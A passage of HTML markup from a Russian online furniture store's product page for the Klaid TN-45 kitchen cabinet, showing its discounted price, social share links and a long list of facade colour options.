                                            <div class="product-price">
                                                                                                                                                            <div class="product-main-info__price">
                                                                                                                            <div style="display: flex">
                                                                    <div class="item-preview__price-new">
                                                                        10 136                                                                        ₽
                                                                    </div>
                                                                    <div class="item-preview__price-old">
                                                                        12 670 ₽
                                                                    </div>
                                                                </div>
                                                                <meta itemprop="price"
                                                                      content="10 136">
                                                                                                                        <meta itemprop="priceCurrency" content="RUB">
                                                        </div>
                                                                                                                                                </div>
                                        </div>
                                                                        </div>

                                
                                <div class="product-top-controls">

                                    <div class="product-top-controls__share">
                                        <div class="share-button">
                                            <div class="share-button__open icon-share">
                                                Поделиться
                                            </div>
                                            <div class="share-button__dropdown">
                                                <ul class="share-button__links">
                                                    <li>
                                                        <a target="_blank" rel="noopener noreferrer" href="http://vk.com/share.php?url=https://moymeb.ru:443/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-45/&title=Тумба Клайд ТН-45 для кухни Комфорт Сопрано&description=Тумба Клайд ТН-45 из МДФ ПВХ. Закажите новую недорогую кухню поэлементно в интернет-магазине «Мой Мебельный». Действует складская программа. Доставка в течение 5 дней!&image=https://moymeb.ru/upload/iblock/627/19.jpg&noparse=true" class="share-button__link share-button__link--vk">ВКонтакте</a>
                                                    </li>
                                                    <li>
                                                        <a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://moymeb.ru/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-45/index.php" class="share-button__link share-button__link--fb">Facebook</a>
                                                    </li>
                                                    <li>
                                                        <a target="_blank" rel="noopener noreferrer" href="https://connect.ok.ru/offer?url=https://moymeb.ru/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-45/index.php&title=Тумба Клайд ТН-45 для кухни Комфорт Сопрано&imageUrl=https://moymeb.ru/upload/iblock/627/19.jpg"
                                                           class="share-button__link share-button__link--ok">Одноклассники</a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="product-right-info__body">
                                <div class="product-group">
                                    <p class="product-group__title">
                                        Габариты
                                    </p>
                                    <div class="filter-colors filter-colors--size">
                                                                                    <label class="filter-color filter-color--size ">
                                                <input type="radio"
                                                       name="product_size"
                                                    checked                                                        value="450х820х540"
                                                        onchange="window.getOverpriceNewSize('23448', '12670', '10136');"
                                                >
                                                <span class="icon-check2">
                                                    450х820х540                                                                                                    </span>
                                            </label>
                                                                                                                    </div>
                                </div>
                                
                                                                        <div class="product-group">
                                        <p class="product-group__title">
                                            Цвет фасада                                        </p>
                                        <div class="filter-colors filter-colors--product">
                                                                                                                                                                                                                                                        <label class="filter-color filter-color--lg ">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27930"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="алебастр"
                                                                   data-value="27930"
                                                                   data-image="/upload/resize_cache/iblock/295/3639zfy66ros08q9l8mqxifhadkkds87/450_450_1/alebastr.jpg"
                                                                   value="алебастр"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                checked>
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/295/3639zfy66ros08q9l8mqxifhadkkds87/100_100_2/alebastr.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/295/3639zfy66ros08q9l8mqxifhadkkds87/450_450_1/alebastr.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      алебастр                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg ">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27959"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="ангора"
                                                                   data-value="27959"
                                                                   data-image="/upload/resize_cache/iblock/555/w2bshgkd2m532oih9px70vq4uh66okq2/450_450_1/angorapet_2.jpg"
                                                                   value="ангора"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/555/w2bshgkd2m532oih9px70vq4uh66okq2/100_100_2/angorapet_2.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/555/w2bshgkd2m532oih9px70vq4uh66okq2/450_450_1/angorapet_2.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      ангора                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg ">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27939"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="античная роза"
                                                                   data-value="27939"
                                                                   data-image="/upload/resize_cache/iblock/c7a/wyxm5ur7tmv9kkc6cuxnt5gzvtw0ouay/450_450_1/antichnajaroza.jpg"
                                                                   value="античная роза"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/c7a/wyxm5ur7tmv9kkc6cuxnt5gzvtw0ouay/100_100_2/antichnajaroza.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/c7a/wyxm5ur7tmv9kkc6cuxnt5gzvtw0ouay/450_450_1/antichnajaroza.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      античная роза                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg ">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27928"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="античный белый"
                                                                   data-value="27928"
                                                                   data-image="/upload/resize_cache/iblock/63b/j7hoo48lubnlgis4qalq8v4txhcja29s/450_450_1/antichnyj_belyj.jpg"
                                                                   value="античный белый"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/63b/j7hoo48lubnlgis4qalq8v4txhcja29s/100_100_2/antichnyj_belyj.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/63b/j7hoo48lubnlgis4qalq8v4txhcja29s/450_450_1/antichnyj_belyj.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      античный белый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg ">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27929"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="белое дерево"
                                                                   data-value="27929"
                                                                   data-image="/upload/resize_cache/iblock/731/w8azb5r7fnwkehatkkh6jhfxtipx7csv/450_450_1/beloederevo.jpg"
                                                                   value="белое дерево"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/731/w8azb5r7fnwkehatkkh6jhfxtipx7csv/100_100_2/beloederevo.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/731/w8azb5r7fnwkehatkkh6jhfxtipx7csv/450_450_1/beloederevo.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      белое дерево                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg ">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27956"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="белый"
                                                                   data-value="27956"
                                                                   data-image="/upload/resize_cache/iblock/e01/maurq9pewd8cx19xgok6i08x9gfuuvou/450_450_1/belyj_pet_513x410.jpg"
                                                                   value="белый"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/e01/maurq9pewd8cx19xgok6i08x9gfuuvou/100_100_2/belyj_pet_513x410.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/e01/maurq9pewd8cx19xgok6i08x9gfuuvou/450_450_1/belyj_pet_513x410.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      белый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27927"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="белый супермат"
                                                                   data-value="27927"
                                                                   data-image="/upload/resize_cache/iblock/b05/r8oc22na5pxl4zy78gf6linl7cjf4e0k/450_450_1/belyj_supermat.jpg"
                                                                   value="белый супермат"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/b05/r8oc22na5pxl4zy78gf6linl7cjf4e0k/100_100_2/belyj_supermat.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/b05/r8oc22na5pxl4zy78gf6linl7cjf4e0k/450_450_1/belyj_supermat.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      белый супермат                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27962"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="вольфрам"
                                                                   data-value="27962"
                                                                   data-image="/upload/resize_cache/iblock/66f/zztqylm8wjp5413r1np1xzmvnnp3hq2x/450_450_1/volfram_pet.jpg"
                                                                   value="вольфрам"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/66f/zztqylm8wjp5413r1np1xzmvnnp3hq2x/100_100_2/volfram_pet.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/66f/zztqylm8wjp5413r1np1xzmvnnp3hq2x/450_450_1/volfram_pet.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      вольфрам                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27951"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="галифакс белый"
                                                                   data-value="27951"
                                                                   data-image="/upload/resize_cache/iblock/78e/p64lpo2o6s1va7lje1yph0mo1a1f36q7/450_450_1/galifaksbelyj.jpg"
                                                                   value="галифакс белый"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/78e/p64lpo2o6s1va7lje1yph0mo1a1f36q7/100_100_2/galifaksbelyj.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/78e/p64lpo2o6s1va7lje1yph0mo1a1f36q7/450_450_1/galifaksbelyj.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      галифакс белый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27952"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="галифакс натуральный"
                                                                   data-value="27952"
                                                                   data-image="/upload/resize_cache/iblock/cb6/0rcq7to98uz93roqj7hcsaejsvq020n4/450_450_1/galifaksnaturalnyj.jpg"
                                                                   value="галифакс натуральный"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/cb6/0rcq7to98uz93roqj7hcsaejsvq020n4/100_100_2/galifaksnaturalnyj.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/cb6/0rcq7to98uz93roqj7hcsaejsvq020n4/450_450_1/galifaksnaturalnyj.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      галифакс натуральный                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27955"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="галифакс табак"
                                                                   data-value="27955"
                                                                   data-image="/upload/resize_cache/iblock/451/welrfp2istt365tktaiak5ei9rykywmh/450_450_1/galifakstabak.jpg"
                                                                   value="галифакс табак"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/451/welrfp2istt365tktaiak5ei9rykywmh/100_100_2/galifakstabak.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/451/welrfp2istt365tktaiak5ei9rykywmh/450_450_1/galifakstabak.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      галифакс табак                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27942"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="деним"
                                                                   data-value="27942"
                                                                   data-image="/upload/resize_cache/iblock/b02/8u2j7r8bev3f95k1h2vpb848fc2bb7ey/450_450_1/denim.jpg"
                                                                   value="деним"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/b02/8u2j7r8bev3f95k1h2vpb848fc2bb7ey/100_100_2/denim.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/b02/8u2j7r8bev3f95k1h2vpb848fc2bb7ey/450_450_1/denim.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      деним                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27953"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="дуб винтаж"
                                                                   data-value="27953"
                                                                   data-image="/upload/resize_cache/iblock/5a6/mt7uof13d4x4zkz13xl1c16fb6jkdztk/450_450_1/dubvintazh.jpg"
                                                                   value="дуб винтаж"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/5a6/mt7uof13d4x4zkz13xl1c16fb6jkdztk/100_100_2/dubvintazh.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/5a6/mt7uof13d4x4zkz13xl1c16fb6jkdztk/450_450_1/dubvintazh.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      дуб винтаж                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27954"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="дуб эвок"
                                                                   data-value="27954"
                                                                   data-image="/upload/resize_cache/iblock/7e9/kdj8f8y2l2li80veefphx2y1c3owjsvu/450_450_1/dubevok.jpg"
                                                                   value="дуб эвок"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/7e9/kdj8f8y2l2li80veefphx2y1c3owjsvu/100_100_2/dubevok.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/7e9/kdj8f8y2l2li80veefphx2y1c3owjsvu/450_450_1/dubevok.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      дуб эвок                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27958"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="жасмин"
                                                                   data-value="27958"
                                                                   data-image="/upload/resize_cache/iblock/853/hvhslli6j7y4mvlt9vea9vm6pwwx1b66/450_450_1/zhasmin_pet.jpg"
                                                                   value="жасмин"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/853/hvhslli6j7y4mvlt9vea9vm6pwwx1b66/100_100_2/zhasmin_pet.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/853/hvhslli6j7y4mvlt9vea9vm6pwwx1b66/450_450_1/zhasmin_pet.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      жасмин                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27938"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="кашемир"
                                                                   data-value="27938"
                                                                   data-image="/upload/resize_cache/iblock/a7f/3bhikgd5soyg970t9nkbkgrqpxa6x7ep/450_450_1/kashemir.jpg"
                                                                   value="кашемир"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/a7f/3bhikgd5soyg970t9nkbkgrqpxa6x7ep/100_100_2/kashemir.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/a7f/3bhikgd5soyg970t9nkbkgrqpxa6x7ep/450_450_1/kashemir.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      кашемир                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27932"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="кубанит серый"
                                                                   data-value="27932"
                                                                   data-image="/upload/resize_cache/iblock/f8b/hap9b20rblpfi1m6vohs7reedp8nq87w/450_450_1/kubanit_seryj.jpg"
                                                                   value="кубанит серый"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/f8b/hap9b20rblpfi1m6vohs7reedp8nq87w/100_100_2/kubanit_seryj.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/f8b/hap9b20rblpfi1m6vohs7reedp8nq87w/450_450_1/kubanit_seryj.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      кубанит серый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27945"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="маренго"
                                                                   data-value="27945"
                                                                   data-image="/upload/resize_cache/iblock/b98/27l20l2b5t4hznpoml2myw08echdqcqw/450_450_1/marengo.jpg"
                                                                   value="маренго"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/b98/27l20l2b5t4hznpoml2myw08echdqcqw/100_100_2/marengo.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/b98/27l20l2b5t4hznpoml2myw08echdqcqw/450_450_1/marengo.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      маренго                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27957"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="молочный"
                                                                   data-value="27957"
                                                                   data-image="/upload/resize_cache/iblock/558/t8grxrka6p3d2c5wqjot30njoj0bdn6v/450_450_1/molochnyjpet_513x410.jpg"
                                                                   value="молочный"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/558/t8grxrka6p3d2c5wqjot30njoj0bdn6v/100_100_2/molochnyjpet_513x410.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/558/t8grxrka6p3d2c5wqjot30njoj0bdn6v/450_450_1/molochnyjpet_513x410.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      молочный                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27944"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="оникс серый"
                                                                   data-value="27944"
                                                                   data-image="/upload/resize_cache/iblock/1de/rt03xdvgjlhqbd77252k9p4x6mrocoeh/450_450_1/oniks_seryj.jpg"
                                                                   value="оникс серый"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/1de/rt03xdvgjlhqbd77252k9p4x6mrocoeh/100_100_2/oniks_seryj.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/1de/rt03xdvgjlhqbd77252k9p4x6mrocoeh/450_450_1/oniks_seryj.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      оникс серый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27933"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="ориа блю"
                                                                   data-value="27933"
                                                                   data-image="/upload/resize_cache/iblock/33b/xs0hp69z2ikmalmo7vafj9tcop0sf0ep/450_450_1/oria_blju.jpg"
                                                                   value="ориа блю"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/33b/xs0hp69z2ikmalmo7vafj9tcop0sf0ep/100_100_2/oria_blju.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/33b/xs0hp69z2ikmalmo7vafj9tcop0sf0ep/450_450_1/oria_blju.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      ориа блю                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27940"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="папоротник"
                                                                   data-value="27940"
                                                                   data-image="/upload/resize_cache/iblock/f3d/z3iyswtb2k1tzbe3z2ooj8wy48c4okm0/450_450_1/paporotnik.jpg"
                                                                   value="папоротник"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/f3d/z3iyswtb2k1tzbe3z2ooj8wy48c4okm0/100_100_2/paporotnik.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/f3d/z3iyswtb2k1tzbe3z2ooj8wy48c4okm0/450_450_1/paporotnik.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      папоротник                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27937"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="сатин бежевый"
                                                                   data-value="27937"
                                                                   data-image="/upload/resize_cache/iblock/e36/1r7k3p2eql3c9kck64i7wxbqfxy0tmne/450_450_1/satin_bezhevyj.jpg"
                                                                   value="сатин бежевый"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/e36/1r7k3p2eql3c9kck64i7wxbqfxy0tmne/100_100_2/satin_bezhevyj.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/e36/1r7k3p2eql3c9kck64i7wxbqfxy0tmne/450_450_1/satin_bezhevyj.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      сатин бежевый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27935"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="селадон"
                                                                   data-value="27935"
                                                                   data-image="/upload/resize_cache/iblock/2c9/s9u6ww1m7kvom0clvg7jmnltgkrhl1xy/450_450_1/seladon.jpg"
                                                                   value="селадон"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
